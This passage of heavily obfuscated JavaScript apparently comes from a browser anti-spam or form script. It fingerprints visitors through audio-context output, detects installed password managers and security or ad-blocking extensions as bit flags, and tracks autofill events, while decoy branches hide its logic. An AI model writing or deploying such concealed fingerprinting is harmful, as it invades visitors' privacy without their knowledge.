_0x28b914[_0x6f2b9c(-0x27e,0x789,0x345,0x382)+_0x2da174(0xb71,0xb93,0xa4f,0xfef)]=-0x1626+-0xe4+0x170b*0x1;}return!![];}else{if(!_0x5f528b[_0x2da174(0x9dc,0x305,0x5b0,0x1011)])return;if(_0xef05==='error'||_0x1ce987===_0x6f2b9c(0xac8,0x2e3,-0x165,0x3ad)||_0x14f78a['levels'][_0x296ebd]){const _0x1b81c3='[SpamKill:'+_0x573290[_0x2da174(0x108b,0x1473,0x1602,0x140d)+'e']()+']';_0x2639c1[_0x2188e9]?_0x419970[_0x3862b5](_0x1b81c3,..._0x1c1d3a):_0xc20a47[_0x6f2b9c(0x584,0x10bf,0xbff,0xbab)](_0x1b81c3,..._0x4d54f3);}}}catch(_0x1d0992){if('PAuQR'===_0x6f2b9c(-0xb5,0x1c4,-0x59,0x185))_0x270610[_0x2da174(0x1147,0x19f0,0x131b,0x12ae)+_0x2da174(0x1368,0x126e,0x10a4,0x1b0c)][_0x2da174(0x11b9,0x93d,0x130c,0x1073)]({'field':_0x30b94b['name']||_0x511f05['type'],'original':_0x19795f[_0x2da174(0x987,0x9f2,0x1f2,0x83c)],'corrected':_0x260a75,'duration':_0x4c21a2,'confidence':0x4b,'timestamp':_0x4e9fef[_0x6f2b9c(0x9d6,0xfd0,0x17cb,0xfb5)]()}),_0x37e6e3['confidence'+'Scores'][_0x6f2b9c(0xd1f,0x762,0x7e2,0xfb1)+'t']=_0x4efae9['max'](_0xedac60[_0x2da174(0xad5,0xbff,0xae5,0x84c)+'Scores'][_0x6f2b9c(0x71b,0x1575,0x7f0,0xfb1)+'t'],0x45*-0x1f+-0xb0b*0x3+0x29c7),_0x169a8a[_0x2da174(0xa95,0x8f6,0x7c3,0x79e)+_0x6f2b9c(0xc3e,0xc38,0x28c,0x441)]=-0x793+0x1188+-0x9f4,_0x1ae7df(_0x6f2b9c(0xcd0,0x837,0x1122,0x1053)+_0x6f2b9c(0x4f2,0x88e,0xa17,0x7a3)+_0x6f2b9c(0x9a5,0x1311,0xd24,0xa75)+_0x19968f['startText']+('\x22\x20Ã¢â€\x20â€™'+'\x20\x22')+_0x316d62+(_0x2da174(0x13ce,0x1504,0xd9b,0x118f)+_0x6f2b9c(0x401,0x8ca,0x659,0x476)));else{_0x4a7e75(_0x2da174(0xaf3,0x13b3,0xf43,0x3b1)+_0x6f2b9c(0x4ac,0x12a1,0x811,0xb01)+_0x6f2b9c(-0x451,0x376,-0x733,0xf8),_0x1d0992[_0x2da174(0x819,0x10b1,0xae2,0x4aa)]);const _0x170a7f={};return _0x170a7f[_0x6f2b9c(0xc70,0x149b,0x8db,0xc5c)]=![],_0x170a7f[_0x6f2b9c(0x29c,0xc8,0x2bb,0x557)]=_0x1d0992[_0x2da174(0x819,0x1042,0x801,0xe9e)],this[_0x2da174(0xb5c,0xf85,0x50d,0x3f3)+'t'][_0x6f2b9c(0x777,-0x562,-0xad,0x219)]=_0x170a7f,_0x28b914[_0x6f2b9c(-0x475,0x8d5,-0x548,0x382)+_0x6f2b9c(0xd9c,0xd5f,0x155,0x9db)]=-0x265*-0x1+-0x7d*0x1+-0x1e8,![];}}}async['audioFinge'+_0x42149c(0x9a1,0xe14,0xcb7,0x73e)](){function _0x5e5f92(_0x16b52a,_0x198c18,_0x419593,_0x1d40c6){return _0x42149c(_0x198c18,_0x198c18-0x2,_0x419593-0x1b0,_0x1d40c6-0x220);}function _0x58a9a2(_0x198967,_0x5e3333,_0x70522c,_0x6e59de){return _0x42149c(_0x5e3333,_0x5e3333-0x176,_0x70522c-0x65,_0x6e59de-0x156);}if(_0x5e5f92(0x8a8,0x5bd,0x7bb,0x846)!=='VwzZL')return _0x49f108[_0x5e5f92(0xfe6,0xe45,0x9ed,0x129c)][_0x5e5f92(0xb9f,-0x5e2,0x212,0x2db)];else try{if(_0x58a9a2(0x12dd,0x10f3,0x1453,0x12fc)!=='InUxl'){const _0x420535=window['AudioConte'+'xt']||window[_0x5e5f92(0xa24,0x770,0xe35,0x1000)+_0x58a9a2(0x20d,-0x3b2,0x95e,0x2e9)];if(!_0x420535){const _0x23fef2={};_0x23fef2[_0x58a9a2(0xe04,0x6a7,0xe31,0xd0f)]=![],this['fingerprin'+'t']['audio']=_0x23fef2;return;}const _0x3de48c=()=>{function _0x3bc480(_0x346a99,_0x33a158,_0xc51abe,_0x1398d2){return _0x58a9a2(_0x346a99-0x11a,_0xc51abe,_0xc51abe-0x52,_0x1398d2-0x104);}function _0x53be3e(_0xf1899c,_0x26dc84,_0x224bd2,_0x458213){return _0x5e5f92(_0xf1899c-0x1d9,_0x26dc84,_0x224bd2-0x7d,_0xf1899c-0xf8);}try{if('LahZb'===_0x3bc480(0x743,0x593,0x293,0x84b)){const _0x2635c4=new _0x420535(),_0x286aa1=_0x2635c4['state']===_0x3bc480(0x1969,0xc97,0x189f,0x139c);if(_0x2635c4[_0x53be3e(0xffa,0x8b5,0x13d8,0xfa1)]!==_0x3bc480(0xef6,0x10e0,0xf92,0xd99))_0x2635c4[_0x3bc480(0x3a8,0xdba,0x855,0x99d)]();return _0x286aa1;}else{const _0x18c099=new _0x55ec17(_0x592f54[_0x53be3e(0x757,0x1ec,0xc75,0x348)+_0x3bc480(0x691,0x223,0xd79,0x567)][_0x53be3e(0x1125,0x1988,0x1499,0x1322)+'nagers']),_0x892a1e=new _0x2b3413(_0x366bd0[_0x3bc480(0x462,0xde5,0x501,0x699)+_0x3bc480(0x2d1,0xb97,0x543,0x567)][_0x53be3e(0xa4c,0x7ed,0x1264,0xde0)+_0x3bc480(0xce6,0x1461,0xa00,0xba7)]);_0x478836[_0x3bc480(-0x18d,0xdcc,0xdd8,0x699)+_0x53be3e(0x625,0x547,0x30c,0xe05)]['passwordMa'+'nagers']=_0xc43cc6[_0x3bc480(0x1091,0xb4e,0xfa1,0xc1f)](_0x18c099),_0x1bd16d[_0x53be3e(0x757,0xbe1,0x1b2,0x2e2)+'ata'][_0x53be3e(0xa4c,0x9d3,0xa62,0x4af)+'nsions']=_0x113f09[_0x3bc480(0xf75,0x122f,0x10f8,0xc1f)](_0x892a1e),_0x166d70[_0x53be3e(0x9d7,0xdc4,0x719,0xcb7)+'ount']=_0x18c099[_0x53be3e(0x4ce,-0x23b,0x470,0x5a2)]+_0x892a1e['size'];let _0x13471d=0xe49+-0x190b*0x1+0x51*0x22;if(_0x18c099['has'](_0x53be3e(0xd42,0xc5d,0xc02,0x1219)))_0x13471d|=0xccc+-0xd4e*0x1+0x1*0x83;if(_0x18c099[_0x3bc480(0x14f1,0x12d4,0x1256,0x1090)](_0x53be3e(0xd02,0x13a7,0x1063,0xc2b)))_0x13471d|=0xf*-0x1bb+-0x21b1*-0x1+-0x7ba;if(_0x18c099[_0x3bc480(0x9c5,0x164a,0xee8,0x1090)](_0x53be3e(0x11f9,0x934,0x14b7,0xe79)))_0x13471d|=-0x22b1+-0x740+0x29f5;if(_0x18c099[_0x53be3e(0x114e,0x165a,0x109d,0x122f)]('dashlane'))_0x13471d|=0x180b*0x1+-0x11*0xa3+-0xd30;if(_0x18c099['has']('keeper'))_0x13471d|=-0x699*-0x4+-0x1946+-0x10e;if(_0x18c099[_0x3bc480(0x1490,0x8f5,0x1489,0x1090)](_0x53be3e(0xe5b,0x1508,0xab8,0x98f)))_0x13471d|=-0x9*-0x8e+0x4*0x820+0x1*-0x255e;if(_0x18c099[_0x3bc480(0x10af,0x17a4,0xb05,0x1090)](_0x53be3e(0x1136,0xeaa,0x19db,0x10a2)))_0x13471d|=-0x24d9*-0x1+-0xf*-0x5+0xc4c*-0x3;if(_0x18c099[_0x3bc480(0xb5d,0x861,0x102d,0x1090)]('zohovault'))_0x13471d|=-0x1145+-0xe13+0x1fd8;if(_0x18c099[_0x53be3e(0x114e,0x16ac,0xde7,0x934)](_0x53be3e(0x12f2,0x121c,0xe4f,0x179f)))_0x13471d|=-0x1*-0xf67+-0x1487+0x620;if(_0x18c099['has'](_0x53be3e(0x881,0x8fd,0x632,0x3b9)))_0x13471d|=-0xa98+-0x840+0x14d8;if(_0x18c099[_0x53be3e(0x114e,0xa60,0x970,0xd36)](_0x3bc480(0x93e,0x743,0xbdc,0x67e)))_0x13471d|=-0x1561+0x2696+-0xd35;if(_0x892a1e[_0x3bc480(0xc69,0x164d,0x17c9,0x1090)](_0x53be3e(0x83a,-0x9e,0x49f,0x801)))_0x13471d|=this['extensionB'+_0x53be3e(0x47b,0x87a,0xaef,0x8ac)][_0x53be3e(0x83a,0xe13,0x6ae,0xf46)];if(_0x892a1e[_0x3bc480(0xbcc,0xa61,0x15c0,0x1090)](_0x3bc480(0xed8,0xc12,0x19,0x6bf)))_0x13471d|=this[_0x3bc480(-0x395,-0x429,-0x2b,0x431)+_0x53be3e(0x47b,-0x205,0x425,0xd06)][_0x3bc480(0x41f,-0x119,0x21,0x6bf)];if(_0x892a1e[_0x53be3e(0x114e,0x1039,0x188b,0x142f)](_0x53be3e(0xbb2,0x6c3,0x110d,0xdb7)))_0x13471d|=this['extensionB'+_0x53be3e(0x47b,-0x3bf,-0x419,-0x3f7)]['adblock'];if(_0x892a1e[_0x3bc480(0x1566,0x7d6,0x145e,0x1090)](_0x3bc480(0xfc1,0x14d8,0x410,0xc7c)))_0x13471d|=this[_0x3bc480(0xbe5,0x1d1,0x3bc,0x431)+_0x3bc480(0x602,0x90e,0x490,0x3bd)][_0x53be3e(0xd3a,0xa77,0x5ac,0x9e7)];if(_0x892a1e[_0x53be3e(0x114e,0xfc0,0x919,0x1137)](_0x3bc480(0xc43,0x11e0,0xfeb,0xf8d)))_0x13471d|=this[_0x53be3e(0x4ef,0x557,0x7e8,0x883)+'itFlags'][_0x3bc480(0x1742,0x1835,0xa77,0xf8d)];if(_0x892a1e[_0x53be3e(0x114e,0x12c6,0x9db,0x1362)](_0x3bc480(0x118c,0x1276,0x120a,0x1004)+'in'))_0x13471d|=this[_0x3bc480(0x570,-0x96,-0x214,0x431)+_0x53be3e(0x47b,-0x345,-0x117,0xc56)][_0x53be3e(0x10c2,0xb78,0x9c5,0x1652)+'in'];if(_0x892a1e[_0x53be3e(0x114e,0x1038,0x111b,0x9cf)](_0x53be3e(0x682,0x160,0xaa3,0x658)))_0x13471d|=this[_0x53be3e(0x4ef,-0x327,0x3c4,-0x289)+'itFlags'][_0x53be3e(0x682,0x54a,0x7cc,0xa22)];if(_0x892a1e['has']('mcafeeWebA'+_0x53be3e(0xb51,0x593,0x1054,0xcad)))_0x13471d|=this['extensionB'+'itFlags'][_0x53be3e(0x4c7,0x70e,0xc2f,0x8d0)+_0x3bc480(0x896,0x238,0xa6b,0xa93)];if(_0x892a1e[_0x53be3e(0x114e,0x19d5,0x142e,0x16af)](_0x53be3e(0x96f,0x1162,0xfa3,0x106b)+_0x53be3e(0x5d4,0x2d2,0x513,0x91d)))_0x13471d|=this[_0x53be3e(0x4ef,0x540,0x24b,-0x2cb)+_0x53be3e(0x47b,0x200,-0x20e,0xb11)][_0x53be3e(0x96f,0x4f2,0xcb9,0x150)+_0x3bc480(0xa3b,-0x2c2,0x40,0x516)];if(_0x892a1e[_0x53be3e(0x114e,0xa96,0x1551,0xa7b)](_0x53be3e(0x1381,0x1a0c,0xe1c,0xdb9)+_0x53be3e(0xdec,0x120f,0xe36,0x1202)+_0x53be3e(0xf2a,0xc6e,0xa56,0x1519)))_0x13471d|=this[_0x53be3e(0x4ef,0x9c6,-0x16a,0x508)+_0x53be3e(0x47b,0xc5f,-0xd3,0xaf7)][_0x3bc480(0xf63,0xe09,0x131d,0x12c3)+_0x3bc480(0xa9c,0xf71,0xc53,0xd2e)+'uard'];if(_0x18c099[_0x53be3e(0x114e,0xf16,0x978,0x967)](_0x53be3e(0xc7a,0x958,0x7c8,0xcdc)+_0x53be3e(0xbca,0x6af,0xafa,0x1049)+'r'))_0x13471d|=this['extensionB'+_0x53be3e(0x47b,0x61,0xd3,-0x26b)]['nortonPass'+_0x53be3e(0xbca,0xf69,0x854,0x85a)+'r'];if(_0x534c23[_0x53be3e(0x757,0xcbc,0xffb,0x32)+_0x3bc480(0x76,0xba0,0x588,0x567)][_0x3bc480(0x12ac,0x1012,0x818,0x1022)+_0x3bc480(0xe27,0xd72,0x9a3,0xccc)])_0x13471d|=this[_0x3bc480(0xcfe,0x4f1,0xb6c,0x431)+_0x53be3e(0x47b,0x65c,0x206,0x316)]['hasExtensi'+_0x3bc480(0x1912,0x17ee,0xed7,0x1134)];_0x10f7d6[_0x3bc480(0x5ac,0x1064,0xcd8,0xad3)]=_0x13471d;}}catch(_0x55f8f2){if(_0x53be3e(0x617,0x28,-0x1ab,0xc4c)!==_0x3bc480(0x133c,0x96c,0xa43,0xe57))return!![];else _0x19d0f2[_0x53be3e(0xbb4,0xb9e,0x422,0x65a)+_0x53be3e(0x532,-0x16c,0x7e8,0xc20)][_0x53be3e(0x6c2,0xbb,0xbb0,0xd35)]=_0x245af2[_0x3bc480(0xb68,0x360,0x6c0,0x40b)](_0x5a4d96[_0x3bc480(0x9bd,0x127d,0x1189,0xaf6)+_0x53be3e(0x532,0x616,0x852,0x9e3)][_0x3bc480(0x3f8,0x877,0xd71,0x604)],-0x1*-0x7fa+-0x503*0x1+-0x2a2),_0x228b76[_0x53be3e(0xb74,0x133b,0x7d1,0x53e)+'fill']=0x8a7+-0x213b+0x1895,_0x164789(_0x53be3e(0x660,0xa86,-0xeb,-0x55)+_0x3bc480(0x17bd,0x11be,0xeb5,0x1018)+_0x3bc480(0xb9,0x101,0x7e,0x75f)+_0x3bc480(0xce6,0xb01,0x1267,0xd6a)+(_0x4fead7[_0x3bc480(0x135d,0x12b6,0x1575,0x11b3)]||_0x19146b['type'])+('\x20(85%\x20conf'+'idence)'));}};if(_0x3de48c()){_0x5994e3['info'](_0x58a9a2(0xd54,0x48c,0xab4,0x77e)+'dioContext'+'\x20requires\x20'+_0x58a9a2(0x991,-0x482,0x867,0x19a)+_0x5e5f92(0x10d7,0x11e3,0x50d,0xcbb)+_0x5e5f92(0x11df,0xd4e,0x687,0xad5)+_0x58a9a2(0xd93,0x11d8,0xbff,0xa79)+_0x58a9a2(0x977,0x952,0xbde,0xd20));const _0x1d2922={};_0x1d2922[_0x5e5f92(0xe6f,0x81f,0x659,0xdd9)]=!![],_0x1d2922['deferred']=!![],_0x1d2922['reason']=_0x58a9a2(0xacd,0xdbf,0x7eb,0xfd6)+_0x58a9a2(0x1413,0x1361,0xece,0x102c)+'d',this[_0x58a9a2(0xba7,0xdb4,0x6cb,0xa79)+'t'][_0x5e5f92(0x7cb,0x710,-0x37e,0x30b)]=_0x1d2922;const _0x21e746=async()=>{function _0x3a607e(_0xbb059a,_0x233107,_0xf6c752,_0x4bd24e){return _0x5e5f92(_0xbb059a-0xe9,_0xf6c752,_0xf6c752-0xa9,_0xbb059a-0x18f);}function _0x27bf5d(_0x26f0f1,_0x24f6cb,_0x2423f3,_0x4841bc){return _0x58a9a2(_0x26f0f1-0x2f,_0x26f0f1,_0x2423f3-0x104,_0x24f6cb-0x56);}try{await this[_0x27bf5d(0xd19,0x1226,0xd65,0xb96)+'dioFingerp'+_0x27bf5d(0x1269,0xef1,0x813,0x1160)](),_0x5994e3['info']('[Audio]\x20De'+'ferred\x20aud'+_0x27bf5d(0x10cc,0xd33,0x15d6,0xbb9)+_0x3a607e(0x6ca,0xf3b,0xc20,0xaa8)+_0x3a607e(0x54c,0x6fb,-0x198,-0x382));}catch(_0x55eec4){_0x5994e3['error'](_0x27bf5d(0x1bc9,0x1308,0x12d0,0x17d9)+_0x3a607e(0xd8b,0x1549,0x524,0xc93)+_0x27bf5d(0xcf3,0xd33,0x1600,0x668)+_0x27bf5d(0xeda,0x995,0x816,0x291)+'iled:',_0x55eec4);}},_0x55b242=[_0x5e5f92(-0x561,0xacf,-0x201,0x332),_0x58a9a2(0xe4b,0x13dc,0x13b2,0xe43),_0x58a9a2(0x10b8,0xe61,0x464,0x896)],_0x5d75b6=()=>{function _0x106b0b(_0x5a24ef,_0x2465a4,_0x43b44d,_0x1c909d){return _0x5e5f92(_0x5a24ef-0xfd,_0x2465a4,_0x43b44d-0x121,_0x1c909d-0x5c);}function _0x502d77(_0x63c09,_0x394cb9,_0x3a86fc,_0x4e2ed9){return _0x5e5f92(_0x63c09-0x1cf,_0x4e2ed9,_0x3a86fc-0x125,_0x3a86fc- -0xcf);}'TgRCr'===_0x106b0b(0x1126,0x1252,0xfc8,0x13ca)?(_0x55b242[_0x106b0b(0x196d,0x19aa,0x119f,0x113e)](_0x3621a9=>{const _0x4c98a6={};function _0x30911c(_0x3388ef,_0x3c4034,_0x3493fc,_0x4b738d){return _0x502d77(_0x3388ef-0x86,_0x3c4034-0x17c,_0x3388ef-0xda,_0x3c4034);}_0x4c98a6[_0x4bd18f(0x4e6,0x8a1,0x475,0x9aa)]=!![];function _0x4bd18f(_0x20260b,_0x3742a4,_0x346eb2,_0x1d89f4){return _0x502d77(_0x20260b-0x1e4,_0x3742a4-0x140,_0x3742a4- -0x273,_0x346eb2);}document[_0x4bd18f(0xb3e,0xb9b,0xd01,0xab2)+_0x4bd18f(0x1306,0xdba,0xfa9,0x1029)](_0x3621a9,_0x5d75b6,_0x4c98a6);}),setTimeout(_0x21e746,0x5*-0x494+0x1*-0x1421+0x2b69)):(_0x11d8a0['desktop_af'+_0x106b0b(0x1228,0x270,0x13e8,0xb2f)][_0x502d77(0x15f,0x7bf,0x4bb,-0x117)]=-0x7b*-0x3d+0x192d+-0x367b,_0x2273ac['pmSupport']|=this[_0x106b0b(0x6c2,0x389,0x396,0x453)+'itFlags'][_0x502d77(-0x3d,0x832,0x4bb,0x906)]);};_0x55b242[_0x5e5f92(0x1263,0x10f9,0xa67,0x10e2)](_0x2ea325=>{function _0x2e296e(_0x108232,_0x2131c8,_0x530a78,_0x31fe6c){return _0x5e5f92(_0x108232-0x17f,_0x31fe6c,_0x530a78-0x2d,_0x108232-0x248);}const _0xd093ad={};function _0x1b2e12(_0x181c7f,_0x50ef44,_0x1ed5ff,_0x2dace7){return _0x58a9a2(_0x181c7f-0x134,_0x2dace7,_0x1ed5ff-0x1c0,_0x181c7f-0x11b);}_0xd093ad['passive']=!![],_0xd093ad['once']=!![],document[_0x2e296e(0x71b,0x968,0x9d6,0x571)+_0x1b2e12(0x588,0x2e1,0x4e7,0x8d1)](_0x2ea325,_0x5d75b6,_0xd093ad);});return;}await this['_collectAu'+_0x5e5f92(0x1262,0x180f,0x18cb,0x128e)+_0x5e5f92(0x133c,0x14af,0x819,0xf65)]();}else _0x3156ae(_0x58a9a2(0x731,0x6ce,0x837,0xaba)+_0x5e5f92(0x4cc,0xde1,0xd11,0x68c)+_0x5e5f92(0x1517,0x15b7,0xea8,0xe6a)+_0x58a9a2(0x422,0x283,-0x19f,0x407)),_0x1488be[_0x58a9a2(0x101,0x93a,0x350,0x793)]();}catch(_0x538619){if(_0x5e5f92(0x11c0,0xfd9,0xa71,0xdcf)===_0x58a9a2(0x11b1,0x9e1,0xba9,0xd05)){_0x5994e3[_0x5e5f92(0x52a,0x87a,0xdc3,0x6d4)](_0x5e5f92(0xdf1,0x30c,0x10d,0x848)+'dio\x20finger'+_0x5e5f92(0xe90,0x16d,0x89b,0x8ab)+'rror:',_0x538619);const _0x7b5c92={};_0x7b5c92['supported']=![],_0x7b5c92[_0x58a9a2(0xaaa,0xdb3,0x44a,0x60a)]=_0x538619[_0x5e5f92(0xe34,0x314,0xa29,0x800)],this['fingerprin'+'t']['audio']=_0x7b5c92;}else _0x416d7b();}}async[_0x42149c(0x9ee,0x11ce,0x1611,0x107a)+_0x42149c(0x11df,0x11ef,0xe53,0x106e)+'rint'](){function _0xf5135d(_0x273bc7,_0x5eb1d7,_0x53a407,_0x1ba11c){return _0x42149c(_0x53a407,_0x5eb1d7-0x1ba,_0x53a407-0x166,_0x5eb1d7-0x599);}function _0x1cc9af(_0x19b623,_0x1e8e7f,_0x50e17d,_0x3a6c12){return _0x42149c(_0x3a6c12,_0x1e8e7f-0x47,_0x50e17d-0x186,_0x1e8e7f-0x1ed);}if('XDPtw'!=='XDPtw'){const _0x4c8c5d=_0x34ec19['querySelec'+_0xf5135d(0x1d99,0x14d2,0x138c,0x1467)]('com-1passw'+_0x1cc9af(0x120a,0x1341,0x1548,0x13a8));if(_0x4c8c5d[_0xf5135d(0x1e9f,0x1735,0x177f,0x1b7b)]>0x3*-0xab9+0xca*-0xf+0xf*0x2ef)return _0x25787c[_0xf5135d(0x1794,0x109b,0x1844,0xbc6)+_0x1cc9af(0x63a,0xaa0,0x299,0x93d)][_0xf5135d(0x10cb,0xfc3,0xf54,0x15ab)]=-0x1a45+0xe85+-0x3eb*-0x3,_0x95fcac[_0xf5135d(0xc68,0x109b,0x17ae,0x1449)+_0xf5135d(0xfb7,0xe4c,0x12db,0x9a6)]['one_passwo'+'rd']=!![],this[_0x1cc9af(0x5cf,0xabb,0xd4a,0x503)+_0xf5135d(0x1b37,0x128c,0xdb4,0xcbb)](_0xf5135d(0x138e,0xfc3,0x79f,0x1234),0x17a1+0x1*0xf2b+-0x1*0x26cb);return this[_0x1cc9af(0x1008,0x1176,0xbc2,0x1035)+_0xf5135d(0xd5c,0xe14,0x14b7,0x1319)+'on'](_0xf5135d(0x1345,0xfc3,0xe66,0x8e4),_0xf5135d(0xb3e,0x723,0xbd3,-0x5b)+_0xf5135d(0x1246,0x16ed,0x1dd3,0x10a3)),![];}else{const _0x29ad4d=window[_0x1cc9af(0x1553,0x12fa,0x18e0,0xee3)+'xt']||window['webkitAudi'+_0xf5135d(0xd99,0x72c,0x54d,0xc3a)],_0x3fd56d=new _0x29ad4d();if(_0x3fd56d[_0x1cc9af(0x90b,0xecf,0x163e,0xc5e)]===_0x1cc9af(0xbfa,0x132f,0xfe3,0x102c)){if(_0xf5135d(0x1be2,0x15f8,0x1007,0x18e3)==='yWYUY')await _0x3fd56d[_0x1cc9af(0xd05,0xb9e,0x12a2,0xf18)]();else{if(_0x5aa3cf[_0x1cc9af(0x13c8,0xef0,0x1069,0xd4e)]!==_0x375ac6[_0x1cc9af(0xd1f,0x69e,0x10b,0xf63)]){const _0x27db09=this[_0xf5135d(0x1fbb,0x16f7,0xf81,0x188b)+_0x1cc9af(0x799,0xad9,0xf99,0x3a5)][_0xf5135d(0xc29,0x131f,0xf63,0xd82)+_0x1cc9af(0x1036,0x104d,0x17be,0x1413)]['get'](_0x3f69c5)||{};_0x27db09[_0xf5135d(0xb8c,0x109c,0xad1,0x10bd)+'onKey']=_0x20743b['key'],_0x27db09['confirmed']=!![],this[_0x1cc9af(0xc71,0x134b,0xe21,0xc81)+'acker'][_0xf5135d(0x18dd,0x131f,0x1988,0x1b64)+_0xf5135d(0x11ed,0x13f9,0x1b94,0xcae)]['set'](_0x9d5131,_0x27db09),_0x3808d9(_0x1cc9af(0x177a,0x1385,0x1c50,0x15bb)+'Autofill]\x20'+_0x316711[_0xf5135d(0x5f,0x688,-0x30,0x226)]+('\x20confirmed'+_0xf5135d(0x1873,0x11ac,0x1991,0xcf1)+_0x1cc9af(0xfb1,0xb61,0x2d6,0x428)+_0xf5135d(0x2d4,0x857,0xbad,0x57d))+_0x320fe2),_0x502621(()=>this[_0x1cc9af(0x9ff,0xea4,0xd94,0x7df)+_0x1cc9af(0xa10,0x316,0x7ac,-0x1a2)+_0xf5135d(0xea0,0x131b,0x1a71,0xec9)](),0x334+-0xa5e*-0x1+-0xd60);}}}const _0x572333=_0x3fd56d['createOsci'+'llator'](),_0x12abcb=_0x3fd56d['createAnal'+_0x1cc9af(0xbc3,0x405,-0xc8,0x63)](),_0x1969fe=_0x3fd56d['createGain']();_0x572333[_0xf5135d(0x1b38,0x128d,0xe44,0x195d)]='triangle',_0x572333[_0x1cc9af(0xc59,0x126f,0x1af8,0x15ae)][_0xf5135d(0x8c3,0x1198,0xfc3,0x165a)+'Time'](-0x2153+0xb03+0x3d60,_0x3fd56d[_0xf5135d(0x1f9,0xa6f,0xe75,0xfca)+'e']),_0x1969fe[_0xf5135d(0x1ea,0xa54,0x11a1,0x654)][_0xf5135d(0x9d9,0x1198,0xda6,0x1214)+'Time'](-0x1*-0x54d+-0x12d5+-0x4*-0x362,_0x3fd56d[_0xf5135d(0xd19,0xa6f,0x8dd,0x612)+'e']),_0x12abcb[_0xf5135d(0xbed,0x846,0xd75,0x81a)]=0x1*0x20ed+0x1efd+-0x1*0x37ea;const _0x1713e4=_0x12abcb[_0x1cc9af(0x5b9,0x370,0x9bc,0x8e2)+_0xf5135d(0x76f,0xc50,0x1449,0x5a4)],_0x371a2e=new Uint8Array(_0x1713e4);return _0x572333['connect'](_0x12abcb),_0x12abcb[_0x1cc9af(0x14c1,0xd5b,0x4be,0x76b)](_0x1969fe),_0x1969fe[_0xf5135d(0x18d5,0x1107,0x1902,0x151b)](_0x3fd56d[_0x1cc9af(0xa20,0x1ec,0x44,0x258)+'n']),new Promise(_0x5cf625=>{_0x572333['start'](),setTimeout(()=>{function _0x134a3f(_0x8fdf9a,_0x1f0f26,_0xc1cf17,_0xd47ff5){return _0x3ae0(_0xc1cf17-0xe0,_0x1f0f26);}function _0x8b8e47(_0x1fcba3,_0x317ce6,_0x3f18b2,_0x56a4b1){return _0x3ae0(_0x56a4b1- -0x3a9,_0x317ce6);}try{_0x12abcb[_0x134a3f(0xd81,0x7a1,0x107c,0x125b)+_0x134a3f(0x15fb,0x17ac,0x1267,0x149e)](_0x371a2e);const _0x48eab9=_0x371a2e[_0x8b8e47(0xac0,0x62a,0x946,0x686)]((_0x40653d,_0x443c31)=>_0x40653d+_0x443c31,-0x339+-0x2dc+0x615),_0x333e6c=_0x371a2e['reduce']((_0x276e4c,_0x1c088f)=>{function _0x227e84(_0x2166e8,_0x26869a,_0x504859,_0x567e69){return _0x8b8e47(_0x2166e8-0x14e,_0x2166e8,_0x504859-0x98,_0x504859-0x43);}function _0x58058a(_0xd0a794,_0x5caafe,_0x4e3f2c,_0x179dae){return _0x8b8e47(_0xd0a794-0x2a,_0x179dae,_0x4e3f2c-0xe7,_0x4e3f2c-0x29b);}if('GvYZE'!==_0x227e84(-0x85a,0x32f,-0x182,-0xa04)){let _0x2648b0=-0x10d3*-0x1+0x3f*0x5+-0x120e,_0xdb963=-0xb5*0x9+-0x17*-0x2e+0x23b;for(let _0x292c74=-0xfde+0x255*-0x10+0x352e;_0x292c74<-0x373*-0x1+0x44*0x5a+-0x1b53;_0x292c74++){const _0x346e60=_0x3e956b[_0x227e84(0xba2,0x817,0xad0,0xcf0)][_0x292c74]&0x3*-0x77e+0xef5+0x794;_0x292c74<-0xd06+-0x2a3+0x1*0xfad?_0x2648b0|=_0x346e60<<_0x292c74%(-0xf97+0x6b3*-0x1+0x164e*0x1)*(0xa19+-0x107*-0x13+-0x1d9a):_0xdb963|=_0x346e60<<_0x292c74%(-0x1e19+0xf49+0xed4)*(0x259+-0x654+-0x5d*-0xb);}_0x2b2a24[_0x58058a(0x103f,0xb86,0x9ee,0x11b2)]=_0x2648b0,_0x26aab8['loopLo']=_0xdb963;}else{const _0xfebcf9=_0x1c088f-_0x48eab9/_0x371a2e[_0x227e84(0xbcc,0xc01,0x1000,0x101e)];return _0x276e4c+_0xfebcf9*_0xfebcf9;}},0x1*-0x1502+0x839+0xcc9)/_0x371a2e[_0x8b8e47(0x1832,0x16e0,0x8e6,0xfbd)],_0x2ff799=Math[_0x134a3f(0x170,0xbb9,0x731,0xf1c)]((_0x48eab9+_0x333e6c)*(-0xc73+-0x2b*-0x97+-0x902)),_0x1a8b65={};_0x1a8b65[_0x8b8e47(-0x747,0x6b3,0x60f,-0x1d0)]=_0x2ff799,_0x1a8b65[_0x8b8e47(-0x55c,-0x92,-0xc4,0x61)]=_0x3fd56d[_0x8b8e47(-0x66f,0x493,0x6a9,0x61)],_0x1a8b65[_0x8b8e47(-0x450,0x96c,0xac0,0x344)+'y']=_0x3fd56d[_0x8b8e47(-0x3bd,0x247,0x24f,0x344)+'y']||-0x1*-0x19d1+-0xf3b+-0xa96*0x1,_0x1a8b65['outputLate'+_0x8b8e47(0xcc9,0x94f,0x134b,0xb72)]=_0x3fd56d['outputLate'+'ncy']||0x1dbf+-0x1aaa+0x315*-0x1,_0x1a8b65[_0x134a3f(0xff7,0x7dd,0xf8c,0x86b)]=_0x3fd56d[_0x134a3f(0x709,0x181d,0xf8c,0xbd8)],_0x1a8b65['bufferSize']=_0x1713e4,_0x1a8b65[_0x8b8e47(0x36d,0x1243,0x2a4,0xa2d)]=_0x134a3f(0xeb2,0x10ee,0x1445,0x1559)+_0x8b8e47(-0xe3,0x148,-0x3ac,0x314),this[_0x134a3f(0xeb6,0x1170,0xbcd,0x1019)+'t'][_0x8b8e47(-0x3b4,-0x43,0x49b,-0xf4)]=_0x1a8b65,_0x572333[_0x134a3f(0x71c,0x1386,0xcf3,0x622)]();if(_0x3fd56d['state']!=='closed')_0x3fd56d['close']();_0x5994e3[_0x134a3f(0x1884,0xf9d,0x1048,0xaff)]('[Audio]\x20Au'+'dio\x20finger'+'print\x20coll'+_0x134a3f(0x847,0x8ce,0xc6a,0x6bc)+_0x8b8e47(0xb94,-0x30a,-0x3ea,0x327)+_0x134a3f(0x9bc,0xc3c,0xb3d,0xdd7)),_0x5cf625();}catch(_0x4df282){_0x5994e3[_0x134a3f(-0xa0,0xefd,0x75e,0xd7a)](_0x8b8e47(0xb2b,0xcb1,0x6ab,0x449)+'dio\x20data\x20c'+'ollection\x20'+_0x8b8e47(0x1b3,-0x4c9,-0x80,0xf),_0x4df282);const 